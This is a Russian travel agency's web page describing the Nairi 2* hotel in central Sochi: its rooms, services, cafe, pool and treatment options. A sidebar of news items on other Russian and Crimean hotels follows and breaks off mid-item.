

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santour.ru/Sochi/nairi-sochi.php
body_size: 17536
content:
<!DOCTYPE HTML>
<HTML><HEAD>
<TITLE>НАИРИ ОТЕЛЬ 2*, каталог отелей Сочи, отели Сочи, отдых в Сочи</TITLE>
<meta name="description" content="НАИРИ ОТЕЛЬ 2*, каталог отелей Сочи, отели Сочи, отдых в Сочи"> 
<meta http-equiv="Content-Type" content="type; charset=windows-1251"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="all"> 
<link rel="canonical" href="https://santour.ru/Sochi/nairi-sochi.php"/>
<LINK REL="stylesheet" HREF="../css/santour.css" TYPE="text/css">
</HEAD>
<BODY  bgColor=#ffffff leftMargin=0 topMargin=0 MARGINHEIGHT="0" MARGINWIDTH="0">
  <!--Google Analytics -->
<noscript><script async src="https://www.googletagmanager.com/gtag/js?id=UA-44498123"></script></noscript>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config','UA-44498123-1');
</script>
    <!-- Google Analytics -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGKNLJ2');</script>
<!-- End Google Tag Manager -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(31938736, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<div><img src="//mc.yandex.ru/watch/31938736" style="position:absolute; left:-9999px;" alt="" /></div>
<TABLE CLASS='HeaderTable' cellSpacing=0 cellPadding=0 width=100% border=0> 
<TR bgcolor="#2f95fe"> 
<TD colSpan=3> 
<!-- Обрамление header-->
<table  class='HeaderTable' width="100%">
    <tr> 
        <td background="https://santour.ru/images/girl_p.jpg" class="MenuFont">
            <div class="bbnrt"> САН-ТУР +7 (495) 774-37-38 , WhatsApp +7 (985) 774-37-38</div>
            <!--<div class="bbnrt"> САН-ТУР 125252, Москва, ул. Зорге 18, +7(495) 774-37-38, WhatsApp +7(985) 774-37-38</div>-->
        </td>
    </tr>
</table>
<!-- Header table-->
<TABLE width=100% border=0 cellPadding=0 cellSpacing=0 class="HeaderTable">
<TBODY>
    <TR bgcolor="#2f95fe"> 
        <TD width="100%" >
            <a href="https://santour.ru">
            <img src="/assets/images/santour-2017-128x75.png" alt="САН-ТУР" width="" height="" title="САН-ТУР Авторские туры"></a>
        </TR>
    </TBODY>
</TABLE><!-- Row table-->
<SCRIPT language=JavaScript>
 function santour_camerav(id)	{
  hot = window.open(id, 'Picture', "copyhistory=no,directories=no,menubar=no,location=no,resizable=no,scrollbars=no,width=530,height=220");
   hot.focus();
   }
 </SCRIPT>
<table  class='HeaderTable'> <tr>
<td background="https://santour.ru/images/girl_p.jpg" class="bbnrt">
    <a href="https://santour.ru/ch/company.php" class="bbnrtl" >
    <img src="https://santour.ru/images/ru.jpg" class="feedback_img" alt="о компании"></a>
    <a href="https://santour.ru/ch/company_en.php" class="bbnrtl" >
    <img src="https://santour.ru/images/en.jpg" class="feedback_img" alt="English"></a>
    <a href="https://santour.ru/ch/company_de.php" class="bbnrtl" >
    <img src="https://santour.ru/images/de.jpg" class="feedback_img" alt="Deutche"></a>
    <a href="https://santour.ru/ch/contacts.php" class="bbnrtl" >
    <img src="https://santour.ru/images/feedback.jpg" class="feedback_img" alt="Контакты САН-ТУР"/>Контакты</a> | 
   
    <a href="https://santour.ru/countries.php" class="bbnrtl">Все страны</a> | 
    <a href="https://santour.ru/ny_tours.php" class="bbnrtl"><font color="#FFFF00">Туры на Новый год</font></a>
    
    </tr>
</table> <!-- left menu--> <TBODY> <TD WIDTH="15%" BGCOLOR="#0B69CB" > <!--Subscribe--> 
 </TD><TD WIDTH="65%"> <!-- ENDleft menu--> <!-- Start center--> <TABLE><TR> 
<TD bgcolor="#2f95fe"><table class='HeaderTable'> <tr><td ><table width="75%" border="0"> 
<tr> </tr> <tr> <td>&nbsp; </td><td align="left"> <table width="100%" border="0" class="HeaderTable"> 
<tr> <td width="4%" background="../images/header/tbg.gif" class="HeaderTable"><img src="../images/Flags/1russia.gif" width="37" height="23"></td><td width="96%" background="../images/header/tbg.gif" class="HeaderTable"> 
<div align="center" class="headstr"><strong><b><a href="/Sochi/">СОЧИ</a> 
- <a href="/Sochi/offers.php">ЦЕНЫ</a> - <a href="/Sochi/hotels.php">ОТЕЛИ</a> 
- <a href="/Sochi/notew.php">ДОСТОПРИМЕЧАТЕЛЬНОСТИ</a> - 
<a href="/Sochi/excursions.php">ЭКСКУРСИИ</a> - НАИРИ 2*</b></strong></div></td></tr> 
<tr> </tr> </table><table width="100%" border="0" cellspacing="0" cellpadding="0"> 
<tr> <td>&nbsp;</td></tr><tr><td><A HREF="http://santour.ru">Главная</A> / <A HREF="../Russia/index.php">Россия</A> 
/ <A HREF="index.php">Сочи</A> / <A HREF="hotels.php">Отели</A> / Наири 2*</td></tr><tr><td>&nbsp;</td></tr> 
<tr> <td> <div align="center"><IMG SRC="images/hotels/nairi/nairi-1.jpg" WIDTH="675" HEIGHT="448" ALT="Фото отеля Наири 2* Сочи"></div></td></tr> 
</table><H1><FONT SIZE="3">Отель Наири 2* Сочи</FONT></H1><p style="text-indent: 0;">Отель 
«<B>Наири</B>» - гостиница в центре Сочи, в нескольких минутах ходьбы от Курортного 
проспекта, за гостиничным комплексом «Сочи-Магнолия», на расстоянии 20 км от аэропорта, 
в 10 минутах езды от железнодорожного вокзала.</P><p style="text-indent: 0;">Многие 
Отели в Сочи расположены прямо на Курортном проспекте, но наш Отель «<B>Наири</B>» 
находится в тихом и спокойном районе Сочи, в удалении от автомагистрали. Вы одновременно 
удалитесь от шума улиц, и в то же время будете находиться в центре развитой инфраструктуры. 
Удобное месторасположение, минутная досягаемость Курортного проспекта, близость 
к центру города Сочи делает частный отель «Наири» наиболее оптимальным вариантом 
для отдыха гостей в Сочи. Расстояние от гостиницы в Сочи до моря является одним 
из факторов, определяющих выбор туриста. От нас до моря 800м, это приблизительно 
10-15 минут пешком.</p><p style="text-indent: 0;">Интерьер отеля исполнен в классическом 
стиле, с учетом современных тенденций. Прекрасное сочетание старины и модерна, 
нашедшее отражение во внешней архитектуре и внутреннем интерьере, удовлетворит 
вкус самого взыскательного гостя.</P><p style="text-indent: 0;">Отель в Сочи был 
открыт для встречи гостей в июне 2006 года. В непосредственной близости с отелем 
находятся театры Зимний и Летний, органный зал, киноконцертный зал «Фестивальный», 
музеи, кинотеатры, аквапарк «Маяк», морской порт, &quot;Поющие&quot; фонтаны, 
рестораны, кафе, казино и другие центры развлечений.</P><p style="text-indent: 0;">Выбирая 
наш отель в Сочи, отдых Вам будет гарантированно обеспечен. Внутри отеля «Наири» 
к вашим услугам 21 номер, кафе. Есть возможность проведения банкетов по торжественному 
случаю, а также фуршетов около открытого бассейна.</P><p style="text-indent: 0;">В 
кафе обеды и ужины предоставляются по предварительному заказу, завтраки включены 
в стоимость проживания. Мы предлагаем организацию питания туристических и бизнес-групп 
по специально разработанному меню. А для романтических встреч подойдет терраса 
гостиницы, где с высоты птичьего полета Вы сможете любоваться изумительной панорамой 
Сочи. Во внутреннем дворике находится небольшой открытый бассейн. Отдыхая на шезлонге 
с любимым напитком, Вы насладитесь южным солнцем!</P><p style="text-indent: 0;">Внутри 
гостиницы к Вашим услугам: междугородняя и международная связь, осуществляется 
непосредственно из номера гостиницы, питание, депозитные ячейки (у администратора), 
бронирование билетов на любой вид транспорта, организация трансферта по Сочи, 
бытовые услуги – прачечная, стирка и глажка, автомобиль с водителем, открытый 
бассейн, бесплатная парковка. Для Вашей безопасности на территории отеля &quot;Наири&quot; 
Сочи ведется наружное и внутреннее видеонаблюдение.</P><p style="text-indent: 0;">В 
Сочи 300 солнечных дней в году. Вы всегда можете выбрать несколько дней, чтобы 
прилететь к нам отдохнуть в Сочи на выходные и погреться на теплом и ласковом 
солнце, в домашней атмосфере уюта и покоя. Выбор гостиницы в Сочи не затруднит 
Вас, так как для гостей отель «Наири» предлагает различные программы отдыха в 
Сочи. Именинникам предоставляются специальные скидки. Для наших постоянных гостей 
нами также разработана дисконтная система.</P><p style="text-indent: 0;">Наш отель 
предлагает обширную экскурсионную программу по Сочи, позволяющую познакомится 
со всеми достопримечательностями Черноморского побережья, побывать на Красной 
поляне, в гостях у пасечника, увидеть тисо-самшитовую рощу и прокатиться верхом 
по горным тропам, заняться дайвингом. Возможно проведение групповой и индивидуальной 
программы пребывания в Сочи.</P><p style="text-indent: 0;">Отель «<B>Наири</B>» 
как и многие отели Сочи принимает любые формы оплаты – наличный и безналичный 
расчёт, пластиковые карты кредитных систем Master Card и Visa. Цены проживания 
в гостинице всегда стабильны, согласно прейскуранту они не меняются в течение 
года.</P><p style="text-indent: 0;">Отель «<B>Наири</B>» в Сочи гостеприимен в 
любое время года и является прекрасным местом для проведения семейного отдыха 
в Сочи, отдыха для двоих, деловых встреч и, конечно же, выходных и праздников.</P><p style="text-indent: 0;"><B>В 
ОТЕЛЕ:</B></P><p style="text-indent: 0;">В 4-этажном здании отеля &quot;Наири&quot; 
имеется 21 номер различных категорий комфортности.<BR>Смена постельного белья 
и полотенец осуществляется через 3 дня, на четвертый после заеда.</P><p style="text-indent: 0;">В 
гостинице имеется возможность предоставления дополнительных мест (диван и/или 
кресло).</P><p style="text-indent: 0;"><B>НОМЕРА:</B></P><p style="text-indent: 0;"><B>Двухместный 
стандартный </B><BR>Оснащение номера: ковровое покрытие, платяной шкаф, две полутороспальные 
кровати (при необходимости соединяем вместе), стол, два стула, пуфик, телефон, 
кондиционер, холодильник, настенные светильники, городская и междугородняя телефонная 
связь, телевизор с дистанционным управлением, мини-бар, система противопожарной 
безопасности. Площадь данного номера составляет от 16кв.м.</P><p style="text-indent: 0;">Санузел: 
душевая кабина, фен, комплект для индивидуального пользования, набор махровых 
полотенец.</P><p style="text-indent: 0;"><B>Двухместный улучшенный </B><BR>Оснащение 
номера: ковровое покрытие, новая современная мебель, платяной шкаф, одна французская 
кровать (или две раздельные), стол, два стула, пуфик, ТВ, телефон, кондиционер, 
холодильник, настенные светильники, городская и междугородняя телефонная связь, 
телевизор с дистанционным управлением, мини-бар, система противопожарной безопасности. 
Площадь данного номера составляет от 17 кв.м.</P><p style="text-indent: 0;">Санузел: 
душевая кабина, фен, комплект для индивидуального пользования, набор махровых 
полотенец. В летнее время балконы всех номеров оборудованы пластиковой мебелью: 
стол, стулья. Из каждого окна отеля открывается живописная панорама моря и города.</P><p style="text-indent: 0;"><B>Двухкомнатный 
номер </B><BR>Для любителей комфорта отель &quot;Наири&quot; Сочи предоставляет 
стандартные двухкомнатные номера. Двухкомнатный номер – двухкомнатный номер повышенной 
комфортности, включает спальную комнату и комнату отдыха - гостиную. Площадь данного 
номера составляет от 24 кв.м.</P><p style="text-indent: 0;">Спальная комната оснащена 
широкой французской кроватью либо двумя раздельными кроватями, 2-мя прикроватными 
тумбами, платяным шкафом, столом, стульями, пуфиком, настенными светильниками, 
городской и междугородней телефонной связью, плазменным телевизором с дистанционным 
управлением, системой противопожарной безопасности.</P><p style="text-indent: 0;">В 
гостиной – мягкая мебель: раздвижные диван и/или кресло, журнальный столик, телефон, 
телевизор, стол, стулья, пуфик, холодильник, кондиционер, платяной шкаф.</P><p style="text-indent: 0;">Санузел: 
душевая кабина, фен, комплект для индивидуального пользования, набор махровых 
полотенец. В летнее время балконы всех номеров оборудованы пластиковой мебелью: 
стол, стулья. Великолепный вид из окон!</P><p style="text-indent: 0;">Площадь 
данных номеров составляет от 24 кв.м.</P><p style="text-indent: 0;"><B>Семейный 
трехместный</B> <BR>Оснащение номера: новая современная мебель, платяной шкаф, 
две односпальные кровати (при необходимости соединяем вместе), стол, два стула, 
пуфик, телефон, кондиционер, холодильник, настенные светильники, городская и междугородняя 
телефонная связь, телевизор с дистанционным управлением, мини-бар, система противопожарной 
безопасности.</P><p style="text-indent: 0;">Санузел: душевая кабина, фен, комплект 
для индивидуального пользования, набор махровых полотенец.</P><p style="text-indent: 0;">Площадь 
данных номеров составляет 20 кв.м.</P><p style="text-indent: 0;"><B>УСЛУГИ ОТЕЛЯ:</B></P><p style="text-indent: 0;">О 
каждой услуге гостиницы Сочи &quot;Наири&quot; мы подробно рассказываем на страницах 
этого сайта. Если Вы не нашли информацию, которую искали, пожалуйста, напишите 
нам об этом. Мы с удовольствием вышлем Вам подробное описание или позвоним и расскажем 
о нас лично.</P><p style="text-indent: 0;">Круглосуточно работает служба портье, 
которая предоставляет любую интересующую Вас информацию о нас и наших услугах. 
Портье осуществляет заказ авиа и ж/д билетов, билетов на экскурсии, в театр, цирк 
и другие зрелищные мероприятия. Сотрудники портье сделают ксерокопию, отправят 
факс, а также осуществляют регистрацию (для иностранных граждан).</P><p style="text-indent: 0;">Территория 
здания охраняется службой безопасности и камерами наружного и внутреннего наблюдения.</P><B>ПИТАНИЕ:</B><p style="text-indent: 0;">В 
отеле &quot;Наири&quot; Сочи имеется уютное кафе.</P><p style="text-indent: 0;">Кафе 
(30 мест) на первом этаже, в холле отеля.<BR>Гостям предлагаются завтраки (шведский 
стол), включенные в стоимость проживания, обеды и ужины - по предварительному 
заказу. </P><p style="text-indent: 0;">А для романтических встреч подойдет терраса 
на четвертом этаже здания. Сидя здесь, Вы можете любоваться вечерними закатами, 
звездным южным небом, ощутить аромат морского бриза и цветущих магнолий. Перед 
Вами открывается изумительная панорама на море, горы и городской пейзаж. Идеальное 
место для проведения встречи или вечера в приятной беседе.</P><p style="text-indent: 0;">Отель 
&quot;Наири&quot; Сочи предлагает организацию питания туристических и бизнес-групп.</P><B>ОТКРЫТЫЙ 
БАССЕЙН:</B><p style="text-indent: 0;">Открытый бассейн – работает в гостинице 
&quot;Наири&quot; Сочи с мая по октябрь, а для получения южного загара вокруг 
бассейна поставлены шезлонги с зонтиками. Загорайте на здоровье! А зимой – крытый 
бассейн гостиницы «Жемчужина», который гости имеют возможность посещать каждый 
день.</P><p style="text-indent: 0;">Приехали Вы в Сочи отдыхать или по делам, 
Вам трудно будет отказать себе в полноценном отдыхе и веселых развлечениях. Ведь 
Сочи – это город-праздник. Возможностей для развлечений множество. Мы предлагаем 
обширную экскурсионную программу, позволяющую познакомится со всеми достопримечательностями 
Черноморского побережья, а также прогулки на яхтах, рыбалку, джиппинг. Можно также 
отправиться на пикник-туры с рыбалкой, принять участие в приключенческих турах, 
спуститься в пещеры или, наоборот, подняться в горы или порезвиться на водных 
аттракционах. Пройти курс восстановления и реабилитации мы предлагаем на базе 
санатория «Черноморье», «Мориса Тереза», пансионата «Светлана», курортной поликлиники 
и водолечебницы Мацеста.</P><p style="text-indent: 0;"><B>ЛЕЧЕНИЕ:</B></P><p style="text-indent: 0;">Лечебно-оздоровительный 
курс в Сочи Вы можете пройти на базе санаториев «Черноморье», «Мориса Тереза», 
«Светлана», курортной поликлиники и водолечебницы Мацеста. Для этого Вам необходимо 
оформить по месту жительства санаторно-курортную карту.</P><p style="text-indent: 0;">Также 
Вы можете воспользоваться услугами массажиста, согласно прейскуранта и по предварительной 
записи, на территории отеля. </P><p style="text-indent: 0;">По информации <a href="/">santour.ru</A></p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td><TABLE WIDTH="100%" BORDER="0" CELLSPACING="0" CELLPADDING="0"><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-2.jpg" WIDTH="675" HEIGHT="448" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-3.jpg" WIDTH="675" HEIGHT="448" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-4.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-5.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-6.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-7.jpg" WIDTH="675" HEIGHT="506" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-8.jpg" WIDTH="675" HEIGHT="506" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-9.jpg" WIDTH="675" HEIGHT="448" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-10.jpg" WIDTH="675" HEIGHT="489" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-11.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-12.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-13.jpg" WIDTH="675" HEIGHT="1015" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-14.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-15.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-16.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/nairi/nairi-17.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Наири 2* Сочи"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR></TABLE></td></tr> 
</table></td><td>&nbsp;</td></tr> <tr> <td>&nbsp;</td><td> </td><td>&nbsp;</td></tr> </table></td></tr> 
</table></TD></TR> </TABLE></TD><TD WIDTH="20%" BGCOLOR="A7B8C8"> <!-- right menu--> 
<script language="JavaScript" type="text/JavaScript" src="../js/scrollbar.js"></script> 
<!-- Search-->
<!-- query_string2-->
<table class="HeaderTable">
    <tr>
        <td>
            <div align="center">
                <table class='HeaderTable'>
                    <tr>
                        <td bgcolor="#0B69CB" class="MenuFont">
                            <div class="logo_box_news">
                        <!--<div class="left_box">-->
    <div id="list_15">
        <ul>
            <li>
                 </ul>
          </div>
    <div id="list_15">
        <ul>
    
    <div class="MenuFont1" >
</div>          
  <center>
     <div data-sletat-module-id="32e9c58b-87e6-43ff-9027-757f823ac5c4"></div>
<script charset="utf-8" src="https://front.sletat.ru/modules/module6/latest/module.js" defer></script>
  </center>
  <div class="MenuFont1" >
</div>
<p></p> 
<center><b>Бронирование туров</b></center>
            <p></p>
<center><a href="widget-title mbr-fonts-style display-4" style="font-size: 1.5em;"></a>
<a href=" tel:+74957743738"><b> +7(495)774-37-38</b></a></center>
            <p></p>
<center><a href= "mailto:info@santour.ru"><b>info@santour.ru</b></a></center> 
            <p></p>
<center>Skype: <a href="skype:santour_boss?call"><b>santour</b></a></center>
            <p></p>
<center>WhatsApp <b><a href="https://api.whatsapp.com/send?phone=79857743738" target= "_blank"><span style= "white-space: nowrap;">+7(985)774-37-38</span></a></b> 
           <center>Звоните!</center><p></p>
            <li><a href="https://santour.ru/" class='MenuFont'>Главная</a></li>         
            <li><a href="https://santour.ru/ch/tours.php" class='MenuFont'>Подбор тура</a></li>         
            <li><a href="https://santour.ru/countries.php" class='MenuFont'>Страны</a><li> 
            <li><a href="https://santour.ru/ch/vip_tours.php" class='MenuFont'>VIP туры</a></li>         
            <li><a href="https://santour.ru/ch/spatours.php" class='MenuFont'>SPA туры</a><li>   
            <li><a href="https://santour.ru/ny_tours.php" class='MenuFont'>Новогодние туры</a></li>         
            <li><a href="https://santour.ru/news/korporativnoe_turisticheskoe_obsluzhivanie_organizacij.html" class='MenuFont'>Корпоративные туры</a></li>         
            <li><a href="https://santour.ru/news/tury_pod_klyuch_na_formulu-1.html" class='MenuFont'>Формула 1</a><li> 
            <li><a href="https://santour.ru/news/osobennosti_otdyxa_dlya_vzroslyx.html" class='MenuFont'>Отели для взрослых 18 + Adults Only</a></li>         
            <li><a href="https://santour.ru/ch/naturism_hotels.php" class='MenuFont'>Нудистские отели</a><li>  
            <li><a href="https://santour.ru/ch/sale_tickets.php" class='MenuFont'>Авиабилеты</a></li>         
            <li><a href="https://santour.ru/ch/company.php" class='MenuFont'>О компании</a></li> 
            <p></p>
                            <link rel="icon" href="/favicon.ico" type="image/x-icon">
                            <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
                            <div class="logo_box_news">

                                <div align=left>
                                    <style>
                                        .sharing p {
                                            line-height: 1em;
                                            color: white;
                                        }

                                        .sharing {
                                            margin: 10px;
                                            margin-bottom: 20px;
                                        }
                                    </style> </div></td></tr> <tr> <td class='menuTDR' ><div align="left" class="MsgTD"> 
 </div></td></tr> <tr> <td class='menuTDR' ><div align="left" class="MsgTD"> 
<table><tr> <td  bgcolor="#2f95fe"  > <div align="center"><strong><font color="#FFFF00">НОВОСТИ 
</font></strong></div></div></td></tr></table>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Spb/images/hotels/AZIMUT/AZIMUT2.jpg"></p>

<center><p><a href="https://santour.ru/Spb/hotel_azimut.php">Azimut Сити Санкт-Петербург Отель 4*<br> Санкт-Петербург  <br>Россия</a><br> находится в историческом центре Санкт-Петербурга на берегу реки Фонтанки, в 5-ти минутах езды от Балтийского вокзала и в 20-ти - от аэропорта Пулково. </p>
<p>Из номеров верхних этажей отеля открывается романтический вид на панораму старого Петербурга: золотые купола Исаакиевского и Никольского соборов, бело-синее здание Троицкого собора, старинные доходные дома и особняки. </p>
<p><b>Azimut Сити Санкт-Петербург Отель 4* Санкт-Петербург</b>, до 2005 года (ex. гостиница Советская), находится в управлении Азимут Менеджмент Групп и является частью сети Азимут Сеть Отелей.</p>
<p>Азимут Сеть Отелей одна из немногих сетей, представленных не только в европейской части России, но и за Уралом.</p>
<p>От Мурманска до Владивостока Азимут Сеть отелей предоставляет сервис мирового класса.</p>	   
<div class="hashtag"><p><span>#azimuthotelspb</span><span>#турывсанктпетербург</span><span>#роскошныйотдыхвсанктпетербурге</span><span>#роскошныеотеливсанктпетербурге</span><span>#хорошийотельвпитере</span><span>#отельвспб</span><span>#спбтуры</span><span>#туры</span><span>#сантур</span><span>#лучшиеотеливсанктпетербурге</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/azimut_otel_sankt-peterburg_4_sankt-peterburg_rossiya.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 17 Jan 2026 10:21 am</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Russia/Ozernaya/Ozernaya1.jpg"></p>

<center><p><a href="https://santour.ru/Russia/index_RC_Ozernaya.php">Резиденция Озерная Отель 5*<br> Селигер</a><br> находится неподалеку от озера Селигер, ее окружают бездонные чистейшие озера Верхневолжья.</p> 
<p>Именно здесь, в Тверской губернии, берут начало три великие реки: Волга, Днепр и Западная Двина.</p> 
<p>Отсутствие промышленных предприятий сыграло немаловажную роль в экологическом благополучии края: район по праву признан ЮНЕСКО самым экологически чистым в Европе!</p> 
<p>К наиболее известным достопримечательностям этих мест можно отнести Нилову пустынь, Ширков погост, исток реки Волги, Оковецкий святой источник, музей золотого шитья в Торжке, пирамиду Голода.</p>
<div class="hashtag"><p><span>#резиденцияозернаяотельселигер</span><span>#турыпороссии</span><span>#туры</span><span>#роскошныйотдыхнаселигере</span><span>#роскошныеотелинаселигере</span><span>#отдыхвроссии</span><span>#отдыхсдетьминаселигере</span><span>#семейныйотдыхнаселигере</span><span>#сантур</span><span>#лучшиеотелиселигер</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/rezidenciya_ozernaya_hotel_5_seliger.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 15 Jan 2026 08:36 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Spb/images/index/SPB37.jpg"></p>

<center><p><a href="https://santour.ru/Spb/offers.php">Туры в Санкт-Петербург</a> приехав поездом, вы уже на выходе с Московского вокзала окажетесь перед выбором: пойти налево и посмотреть Александро Невскую лавру или направо к Смольному монастырю и Смольному институту. </p>
<p><b>Туры в Санкт-Петербург</b> Посоветуем второй вариант: по Шпалерной улице вы доберетесь до Таврического дворца и сада. </p>
<p>Если следовать от Московского вокзала по Невскому проспекту, вы увидите такие знаковые достопримечательности, как Аничков дворец и одноименный мост, Александринский театр и памятник Екатерине II, Большой Гостиный двор. </p>
<p>Сделав напротив него небольшой крюк вправо, вы попадете к Михайловскому дворцу (Русскому музею), собору Спас-на-Крови, а вернувшись на проспект, полюбуетесь на Казанский собор и Строгановский дворец. </p>
<div class="hashtag"><p><span>#турывсанктпетербург</span><span>#туры</span><span>#экскурсиипосанктпетербургу</span><span>#выпускнойвсанктпетербурге</span><span> #отдыхвроссии</span><span>#saintpetersburg</span><span>#новыйгодвсанктпетербурге</span><span>#сантур</span><span>#лучшиетурывсанктпетербург</span><span>#школьныетурывсанктпетербург</span></p></div>
</center>       
<div style="margin-top:10px;"><a href="https://santour.ru/news/tury_v_sankt_-_peterburg.html" target="blank">Читать далее...</a></div>
    </div> 
<div style="margin: 0 0 8px 0;"></div>  
    <div><em>Опубликовано 14 Jan 2026 07:42 pm</em></div>
</div>
<div style="clear:both;"></div>   
</div>
<div style="width: 100%; margin-bottom:30px;">     
     <div>   
    </div> 
    <div style="clear:both;"></div>   
<div class="logo_box_news"> 
<div style="text-align:justify; padding:3px; margin-top:3px; margin-bottom:5px; border-top:1px solid #D3D3D3;"><p><img class="pullq_new" alt="" src="https://santour.ru/Crimea/image/hotels/villa_elena/villa_elena_7.jpg"></p>

<center><p><a href="https://santour.ru/Crimea/villa_elena.php">Villa Elena Hotel 5*<br> Ялта<br>элитный отдых в Крыму</a><br> находится в самом сердце исторической Ялты,<br> в 20-ти метрах от Набережной. </p>
<p>От курортной суеты отель защищен старинным вечнозеленым парком, который дарит гостям атмосферу спокойствия, легкости и уединения. </p>
<p>Более чем вековая история сопровождает отель. </p>
<p>Еще в 1912 году Вилла Елена была устроена по образцу первых заграничных отелей и считалась лучшей в Ялте, Сегодня Вилла Елена это четыре направления деятельности. </p>
<p>Из окон открывается вид на море, набережную, маяк, собор Александра Невского, амфитеатр крымских гор. </p>
<p><b>Villa Elena Hotel 5*<br>Ялта<br> элитный отдых в Крыму</b><br> Окна нового здания отеля выходят на историческую улицу конца XX века Морская. </p>
<p>Территория<br> <b>Villa Elena Hotel 5*<br>Ялта<br> элитный отдых в Крыму</b><br> окружена вечнозеленым старинным парком. </p>
